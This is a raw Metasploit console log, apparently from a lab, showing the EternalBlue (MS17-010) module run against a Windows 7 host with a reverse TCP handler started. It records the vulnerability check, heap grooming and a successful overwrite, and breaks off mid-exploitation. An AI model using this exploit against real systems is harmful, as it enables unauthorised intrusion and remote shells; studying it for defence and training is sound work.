 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.64.11:4444
[*] 192.168.64.19:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.64.19:445     - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pac
k 1 x64 (64-bit)
[*] 192.168.64.19:445     - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.64.19:445 - The target is vulnerable.
[*] 192.168.64.19:445 - Connecting to target for exploitation.
[+] 192.168.64.19:445 - Connection established for exploitation.
[+] 192.168.64.19:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.64.19:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.64.19:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 192.168.64.19:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 192.168.64.19:445 - 0x00000020  50 61 63 6b 20 31                                Pack 1
[+] 192.168.64.19:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.64.19:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.64.19:445 - Sending all but last fragment of exploit packet
[*] 192.168.64.19:445 - Starting non-paged pool grooming
[+] 192.168.64.19:445 - Sending SMBv2 buffers
[+] 192.168.64.19:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.64.19:445 - Sending final SMBv2 buffers.
[*] 192.168.64.19:445 - Sending last fragment of exploit packet!
[*] 192.168.64.19:445 - Receiving response from exploit packet
[+] 192.168.64.19:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.64.19:445 - Sending egg to corrupted connection.